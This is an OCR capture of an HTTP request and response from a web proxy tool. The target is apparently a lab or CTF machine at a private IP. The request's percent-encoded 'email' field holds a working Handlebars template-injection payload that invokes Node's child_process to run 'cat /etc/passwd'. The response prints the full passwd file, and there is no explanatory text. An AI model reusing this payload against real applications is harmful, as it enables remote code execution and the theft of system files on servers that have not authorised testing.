 Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.165.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1703
9 Origin: http://10.129.165.133
10 Connection: keep-alive
11 Referer: http://10.129.165.133/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e
%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a
%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73
%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f%6e%73%74%72%75%63
%74%6f%72%2e%5f%6c%6f%61%64%28%27%63%68%69%6c%64%5f%70%72%6f%63
%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%20%2f
%65%74%63%2f%70%61%73%73%77%64%27%29%3b%22%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d
%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28
%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b
%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65
%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77
%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Response
Pretty
Raw
Hex
Render
\n
45 2
46 [object Object]
47 root:x:0:0:root:/root:/bin/bash
48 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
49 bin:x:2:2:bin:/bin:/usr/sbin/nologin
50 sys:x:3:3:sys:/dev:/usr/sbin/nologin
51 sync:x:4:65534:sync:/bin:/bin/sync
52 games:x:5:60:games:/usr/games:/usr/sbin/nologin
53 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
54 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
55 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
56 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
57 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
58 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
59 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
60 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
61 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
62 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
63 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
64 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
65 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
66 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
67 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
68 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
69 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
70 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
71 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
72 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
73 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
74 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologi
n
75 pollinate:x:110:1::/var/cache/pollinate:/bin/false
76 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
77 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
78 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
79 usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
80
81